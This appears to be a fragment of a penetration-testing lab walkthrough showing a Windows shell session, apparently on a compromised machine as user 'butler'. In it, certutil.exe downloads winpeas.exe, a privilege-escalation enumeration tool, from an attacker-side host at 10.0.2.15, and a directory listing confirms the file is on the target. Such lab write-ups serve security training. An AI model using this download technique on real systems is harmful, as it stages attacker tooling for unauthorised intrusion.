 c:\Users\butler>certutil.exe -urlcache http://10.0.2.15/winpeas.exe winpeas.exe
certutil.exe -urlcache http://10.0.2.15/winpeas.exe winpeas.exe
http://10.0.2.15/winpeas.exe

WinHttp Cache entries: 1

****  OFFLINE  ****


CertUtil: -URLCache command completed successfully.

c:\Users\butler>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 1067-CB24

 Directory of c:\Users\butler

03/09/2022  06:34 PM    <DIR>          .
03/09/2022  06:34 PM    <DIR>          ..
08/14/2021  04:16 AM    <DIR>          .groovy
08/14/2021  03:54 AM    <DIR>          3D Objects
08/14/2021  03:54 AM    <DIR>          Contacts
08/14/2021  03:54 AM    <DIR>          Desktop
08/14/2021  03:54 AM    <DIR>          Documents
08/14/2021  04:23 AM    <DIR>          Downloads
08/14/2021  03:54 AM    <DIR>          Favorites
08/14/2021  03:54 AM    <DIR>          Links
08/14/2021  03:54 AM    <DIR>          Music
08/14/2021  03:56 AM    <DIR>          OneDrive
08/14/2021  03:55 AM    <DIR>          Pictures
08/14/2021  03:54 AM    <DIR>          Saved Games
08/14/2021  03:55 AM    <DIR>          Searches
08/14/2021  03:54 AM    <DIR>          Videos
03/09/2022  06:34 PM         1,935,872 winpeas.exe
               1 File(s)      1,935,872 bytes
              16 Dir(s)   9,699,602,432 bytes free